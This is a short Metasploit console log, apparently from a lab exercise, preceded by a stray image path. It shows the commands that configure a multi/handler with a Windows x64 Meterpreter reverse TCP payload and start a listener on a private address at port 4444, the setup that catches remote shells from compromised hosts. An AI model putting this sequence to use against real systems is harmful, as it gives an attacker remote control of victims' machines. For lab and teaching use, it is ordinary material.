 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.121.135
lhost => 192.168.121.135
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.121.135:4444